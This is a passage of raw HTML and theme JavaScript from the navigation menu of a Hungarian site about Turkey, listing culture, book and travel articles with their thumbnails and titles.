https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/02\/album-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u201eT\u00f6r\u00f6k gyerek megv\u00e1gta, magyar gyerek gy\u00f3gy\u00edtja\u201d \u2013 t\u00f6r\u00f6k \u00e9s magyar folkl\u00f3r kicsit m\u00e1sk\u00e9nt\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-gyerek-megvagta-magyar-gyerek-gyogyitja-torok-es-magyar-folklor-kicsit-maskent\/kultura\/zene-es-tanc\/\"  rel=\"bookmark\" title=\"\u201eT\u00f6r\u00f6k gyerek megv\u00e1gta, magyar gyerek gy\u00f3gy\u00edtja\u201d \u2013 t\u00f6r\u00f6k \u00e9s magyar folkl\u00f3r kicsit m\u00e1sk\u00e9nt\">\u201eT\u00f6r\u00f6k gyerek megv\u00e1gta, magyar gyerek gy\u00f3gy\u00edtja\u201d \u2013 t\u00f6r\u00f6k \u00e9s magyar folkl\u00f3r...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/iden-biztosan-beszelnunk-kell-roluk-25-eves-az-incesaz\/kultura\/zene-es-tanc\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Id\u00e9n biztosan besz\u00e9ln\u00fcnk kell r\u00f3luk!  25 \u00e9ves az Incesaz\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/10\/incesaz-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/10\/incesaz-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/10\/incesaz-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Id\u00e9n biztosan besz\u00e9ln\u00fcnk kell r\u00f3luk!  25 \u00e9ves az Incesaz\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/iden-biztosan-beszelnunk-kell-roluk-25-eves-az-incesaz\/kultura\/zene-es-tanc\/\"  rel=\"bookmark\" title=\"Id\u00e9n biztosan besz\u00e9ln\u00fcnk kell r\u00f3luk!  25 \u00e9ves az Incesaz\">Id\u00e9n biztosan besz\u00e9ln\u00fcnk kell r\u00f3luk!  25 \u00e9ves az Incesaz<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_9" id="tdi_10" data-td_block_id="tdi_9" data-td_filter_value="" href="https://turkinfo.hu/category/kultura/">✿</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_11" data-td_block_id="tdi_9" data-td_filter_value="11" href="https://turkinfo.hu/category/kultura/filmmuveszet/">Filmművészet</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_12" data-td_block_id="tdi_9" data-td_filter_value="17" href="https://turkinfo.hu/category/kultura/hagyomanyok/">Hagyományok</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_13" data-td_block_id="tdi_9" data-td_filter_value="10" href="https://turkinfo.hu/category/kultura/irodalom/">Irodalom</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_14" data-td_block_id="tdi_9" data-td_filter_value="15" href="https://turkinfo.hu/category/kultura/konyvek/">Könyvek</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_15" data-td_block_id="tdi_9" data-td_filter_value="175" href="https://turkinfo.hu/category/kultura/zene-es-tanc/">Zene és tánc</a></div></div><div id=tdi_9 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/m-tayyib-gokbilgin-ataturk-es-a-torok-nemzet/kultura/konyvek/"  rel="bookmark" class="td-image-wrap " title="M. Tayyib Gökbilgin: Atatürk és a török nemzet" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/12/Ataturk-es-a-torok-nemzet-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/12/Ataturk-es-a-torok-nemzet-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/12/Ataturk-es-a-torok-nemzet-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="M. Tayyib Gökbilgin: Atatürk és a török nemzet" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/m-tayyib-gokbilgin-ataturk-es-a-torok-nemzet/kultura/konyvek/"  rel="bookmark" title="M. Tayyib Gökbilgin: Atatürk és a török nemzet">M. Tayyib Gökbilgin: Atatürk és a török nemzet</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/budavar-tortenete-a-torok-kor-1526-1686-2/kultura/konyvek/"  rel="bookmark" class="td-image-wrap " title="Budavár története &#8211; A török kor (1526-1686)" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/11/budavar-tortenete-1-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/11/budavar-tortenete-1-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/11/budavar-tortenete-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Budavár története &#8211; A török kor (1526-1686)" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/budavar-tortenete-a-torok-kor-1526-1686-2/kultura/konyvek/"  rel="bookmark" title="Budavár története &#8211; A török kor (1526-1686)">Budavár története &#8211; A török kor (1526-1686)</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/gulseren-budayicioglu-ha-a-kiraly-veszit/kultura/konyvek/"  rel="bookmark" class="td-image-wrap " title="Gülseren Budayıcıoğlu: Ha a Király veszít" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/11/Ha-a-Kiraly-veszit-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/11/Ha-a-Kiraly-veszit-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/11/Ha-a-Kiraly-veszit-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Gülseren Budayıcıoğlu: Ha a Király veszít" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/gulseren-budayicioglu-ha-a-kiraly-veszit/kultura/konyvek/"  rel="bookmark" title="Gülseren Budayıcıoğlu: Ha a Király veszít">Gülseren Budayıcıoğlu: Ha a Király veszít</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/az-ezerarcu-melankolia-a-torok-lelek-nyomaban/kultura/konyvek/"  rel="bookmark" class="td-image-wrap " title="Az ezerarcú melankólia – A török lélek nyomában" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/11/15353670577298077359-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/11/15353670577298077359-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/11/15353670577298077359-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Az ezerarcú melankólia – A török lélek nyomában" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/az-ezerarcu-melankolia-a-torok-lelek-nyomaban/kultura/konyvek/"  rel="bookmark" title="Az ezerarcú melankólia – A török lélek nyomában">Az ezerarcú melankólia – A török lélek nyomában</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-658"><a href="https://turkinfo.hu/category/utazas/">Utazás</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_16 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_16" ><script>var block_tdi_16 = new tdBlock();
block_tdi_16.id = "tdi_16";
block_tdi_16.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"19","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_16","tdc_css_class":"tdi_16","tdc_css_class_style":"tdi_16_rand_style"}';
block_tdi_16.td_column_number = "3";
block_tdi_16.block_type = "td_block_mega_menu";
block_tdi_16.post_count = "4";
block_tdi_16.found_posts = "1040";
block_tdi_16.header_color = "";
block_tdi_16.ajax_pagination_infinite_stop = "";
block_tdi_16.max_num_pages = "260";
tdBlocksArray.push(block_tdi_16);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_16));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/fedezd-fel-velunk-torokorszag-eddig-rejtett-ekkoveit-ahol-hus-elmenyek-varjak-az-utazokat\/utazas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Fedezd fel vel\u00fcnk T\u00f6r\u00f6korsz\u00e1g eddig rejtett \u00e9kk\u00f6veit \u2013 Ahol h\u0171s \u00e9lm\u00e9nyek v\u00e1rj\u00e1k az utaz\u00f3kat\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/02\/rize-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/02\/rize-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/02\/rize-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Fedezd fel vel\u00fcnk T\u00f6r\u00f6korsz\u00e1g eddig rejtett \u00e9kk\u00f6veit \u2013 Ahol h\u0171s \u00e9lm\u00e9nyek v\u00e1rj\u00e1k az utaz\u00f3kat\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/fedezd-fel-velunk-torokorszag-eddig-rejtett-ekkoveit-ahol-hus-elmenyek-varjak-az-utazokat\/utazas\/\"  rel=\"bookmark\" title=\"Fedezd fel vel\u00fcnk T\u00f6r\u00f6korsz\u00e1g eddig rejtett \u00e9kk\u00f6veit \u2013 Ahol h\u0171s \u00e9lm\u00e9nyek v\u00e1rj\u00e1k az utaz\u00f3kat\">Fedezd fel vel\u00fcnk T\u00f6r\u00f6korsz\u00e1g eddig rejtett \u00e9kk\u00f6veit \u2013 Ahol h\u0171s \u00e9lm\u00e9nyek...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/van-elet-a-kebabon-es-a-turistak-tomegen-tul-izmirben-csodalkoztunk-ra-az-ismeretlen-torokorszagra\/utazas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Van \u00e9let a kebabon \u00e9s a turist\u00e1k t\u00f6meg\u00e9n t\u00fal: Izmirben csod\u00e1lkoztunk r\u00e1 az ismeretlen T\u00f6r\u00f6korsz\u00e1gra\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/pexels-sezvisual-14267679-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/pexels-sezvisual-14267679-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/pexels-sezvisual-14267679-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Van \u00e9let a kebabon \u00e9s a turist\u00e1k t\u00f6meg\u00e9n t\u00fal: Izmirben csod\u00e1lkoztunk r\u00e1 az ismeretlen T\u00f6r\u00f6korsz\u00e1gra\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/van-elet-a-kebabon-es-a-turistak-tomegen-tul-izmirben-csodalkoztunk-ra-az-ismeretlen-torokorszagra\/utazas\/\"  rel=\"bookmark\" title=\"Van \u00e9let a kebabon \u00e9s a turist\u00e1k t\u00f6meg\u00e9n t\u00fal: Izmirben csod\u00e1lkoztunk r\u00e1 az ismeretlen T\u00f6r\u00f6korsz\u00e1gra\">Van \u00e9let a kebabon \u00e9s a turist\u00e1k t\u00f6meg\u00e9n t\u00fal: Izmirben csod\u00e1lkoztunk...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/felejtsd-el-isztambult-varazslatos-elmenyek-szines-kavalkad-ezek-a-torok-riviera-legizgalmasabb-kincsei\/utazas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Felejtsd el Isztambult &#8211; Var\u00e1zslatos \u00e9lm\u00e9nyek, sz\u00ednes kavalk\u00e1d: ezek a T\u00f6r\u00f6k Rivi\u00e9ra legizgalmasabb kincsei\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/saklikent-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/saklikent-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/saklikent-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Felejtsd el Isztambult &#8211; Var\u00e1zslatos \u00e9lm\u00e9nyek, sz\u00ednes kavalk\u00e1d: ezek a T\u00f6r\u00f6k Rivi\u00e9ra legizgalmasabb kincsei\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/felejtsd-el-isztambult-varazslatos-elmenyek-szines-kavalkad-ezek-a-torok-riviera-legizgalmasabb-kincsei\/utazas\/\"  rel=\"bookmark\" title=\"Felejtsd el Isztambult &#8211; Var\u00e1zslatos \u00e9lm\u00e9nyek, sz\u00ednes kavalk\u00e1d: ezek a T\u00f6r\u00f6k Rivi\u00e9ra legizgalmasabb kincsei\">Felejtsd el Isztambult &#8211; Var\u00e1zslatos \u00e9lm\u00e9nyek, sz\u00ednes kavalk\u00e1d: ezek a T\u00f6r\u00f6k...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/tul-a-tengerpartokon-golfparadicsom-autentikus-torok-falu-es-romai-maradvanyok-antalya-videkein\/utazas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00fal a tengerpartokon \u2013 Golfparadicsom, autentikus t\u00f6r\u00f6k falu \u00e9s r\u00f3mai maradv\u00e1nyok Antalya vid\u00e9kein\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/12\/Aspendos_2-218x150.jpeg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/12\/Aspendos_2-218x150.jpeg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/12\/Aspendos_2-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00fal a tengerpartokon \u2013 Golfparadicsom, autentikus t\u00f6r\u00f6k falu \u00e9s r\u00f3mai maradv\u00e1nyok Antalya vid\u00e9kein\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/tul-a-tengerpartokon-golfparadicsom-autentikus-torok-falu-es-romai-maradvanyok-antalya-videkein\/utazas\/\"  rel=\"bookmark\" title=\"T\u00fal a tengerpartokon \u2013 Golfparadicsom, autentikus t\u00f6r\u00f6k falu \u00e9s r\u00f3mai maradv\u00e1nyok Antalya vid\u00e9kein\">T\u00fal a tengerpartokon \u2013 Golfparadicsom, autentikus t\u00f6r\u00f6k falu \u00e9s r\u00f3mai maradv\u00e1nyok...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_16","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_16));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 9114;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/vasarnapi-utazasok-torok-emlekek-nyomaban-somogyban-es-baranyaban-2\/utazas\/cikksorozatok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Vas\u00e1rnapi utaz\u00e1sok: t\u00f6r\u00f6k eml\u00e9kek nyom\u00e1ban Somogyban \u00e9s Barany\u00e1ban\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/04\/kis-meret-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/04\/kis-meret-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/04\/kis-meret-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Vas\u00e1rnapi utaz\u00e1sok: t\u00f6r\u00f6k eml\u00e9kek nyom\u00e1ban Somogyban \u00e9s Barany\u00e1ban\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/vasarnapi-utazasok-torok-emlekek-nyomaban-somogyban-es-baranyaban-2\/utazas\/cikksorozatok\/\"  rel=\"bookmark\" title=\"Vas\u00e1rnapi utaz\u00e1sok: t\u00f6r\u00f6k eml\u00e9kek nyom\u00e1ban Somogyban \u00e9s Barany\u00e1ban\">Vas\u00e1rnapi utaz\u00e1sok: t\u00f6r\u00f6k eml\u00e9kek nyom\u00e1ban Somogyban \u00e9s Barany\u00e1ban<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/vasarnapi-utazasok-ladik-a-tavirozsak-kozott-levendulamezo-a-dombon-es-a-nagy-kanyon\/utazas\/cikksorozatok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Vas\u00e1rnapi utaz\u00e1sok: ladik a tavir\u00f3zs\u00e1k k\u00f6z\u00f6tt, levendulamez\u0151 a dombon \u00e9s a nagy kanyon\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/08\/20230702_083524-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/08\/20230702_083524-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/08\/20230702_083524-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Vas\u00e1rnapi utaz\u00e1sok: ladik a tavir\u00f3zs\u00e1k k\u00f6z\u00f6tt, levendulamez\u0151 a dombon \u00e9s a nagy kanyon\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/vasarnapi-utazasok-ladik-a-tavirozsak-kozott-levendulamezo-a-dombon-es-a-nagy-kanyon\/utazas\/cikksorozatok\/\"  rel=\"bookmark\" title=\"Vas\u00e1rnapi utaz\u00e1sok: ladik a tavir\u00f3zs\u00e1k k\u00f6z\u00f6tt, levendulamez\u0151 a dombon \u00e9s a nagy kanyon\">Vas\u00e1rnapi utaz\u00e1sok: ladik a tavir\u00f3zs\u00e1k k\u00f6z\u00f6tt, levendulamez\u0151 a dombon \u00e9s a...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-bakancslista-usak-geologiai-kincsei-egy-kis-tortenelemmel-fuszerezve\/utazas\/cikksorozatok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k bakancs(lista) \u2013 U\u015fak geol\u00f3giai kincsei, egy kis t\u00f6rt\u00e9nelemmel f\u0171szerezve\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/06\/tasyaran_1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/06\/tasyaran_1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/06\/tasyaran_1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k bakancs(lista) \u2013 U\u015fak geol\u00f3giai kincsei, egy kis t\u00f6rt\u00e9nelemmel f\u0171szerezve\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-bakancslista-usak-geologiai-kincsei-egy-kis-tortenelemmel-fuszerezve\/utazas\/cikksorozatok\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k bakancs(lista) \u2013 U\u015fak geol\u00f3giai kincsei, egy kis t\u00f6rt\u00e9nelemmel f\u0171szerezve\">T\u00f6r\u00f6k bakancs(lista) \u2013 U\u015fak geol\u00f3giai kincsei, egy kis t\u00f6rt\u00e9nelemmel f\u0171szerezve<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-bakancslista-mysia-utvonalak-a-termeszet-az-oszman-epiteszet-es-a-falusi-kultura-jegyeben\/utazas\/cikksorozatok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k bakancs(lista) \u2013 Mysia \u00fatvonalak a term\u00e9szet, az oszm\u00e1n \u00e9p\u00edt\u00e9szet \u00e9s a falusi kult\u00fara jegy\u00e9ben\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/Da\u011fyenice-G\u00f6leti-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/Da\u011fyenice-G\u00f6leti-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/Da\u011fyenice-G\u00f6leti-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k bakancs(lista) \u2013 Mysia \u00fatvonalak a term\u00e9szet, az oszm\u00e1n \u00e9p\u00edt\u00e9szet \u00e9s a falusi kult\u00fara jegy\u00e9ben\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-bakancslista-mysia-utvonalak-a-termeszet-az-oszman-epiteszet-es-a-falusi-kultura-jegyeben\/utazas\/cikksorozatok\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k bakancs(lista) \u2013 Mysia \u00fatvonalak a term\u00e9szet, az oszm\u00e1n \u00e9p\u00edt\u00e9szet \u00e9s a falusi kult\u00fara jegy\u00e9ben\">T\u00f6r\u00f6k bakancs(lista) \u2013 Mysia \u00fatvonalak a term\u00e9szet, az oszm\u00e1n \u00e9p\u00edt\u00e9szet \u00e9s...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_16","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_16));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 9110;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/ha-en-el-tudtam-biciklizni-svedorszagbol-torokorszagba-minden-alom-teljesulhet-2\/utazas\/utleiras\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ha \u00e9n el tudtam biciklizni Sv\u00e9dorsz\u00e1gb\u00f3l T\u00f6r\u00f6korsz\u00e1gba, minden \u00e1lom teljes\u00fclhet\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/07\/351149951_306348721717771_2601620768279583203_n-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/07\/351149951_306348721717771_2601620768279583203_n-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/07\/351149951_306348721717771_2601620768279583203_n-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ha \u00e9n el tudtam biciklizni Sv\u00e9dorsz\u00e1gb\u00f3l T\u00f6r\u00f6korsz\u00e1gba, minden \u00e1lom teljes\u00fclhet\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/ha-en-el-tudtam-biciklizni-svedorszagbol-torokorszagba-minden-alom-teljesulhet-2\/utazas\/utleiras\/\"  rel=\"bookmark\" title=\"Ha \u00e9n el tudtam biciklizni Sv\u00e9dorsz\u00e1gb\u00f3l T\u00f6r\u00f6korsz\u00e1gba, minden \u00e1lom teljes\u00fclhet\">Ha \u00e9n el tudtam biciklizni Sv\u00e9dorsz\u00e1gb\u00f3l T\u00f6r\u00f6korsz\u00e1gba, minden \u00e1lom teljes\u00fclhet<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack 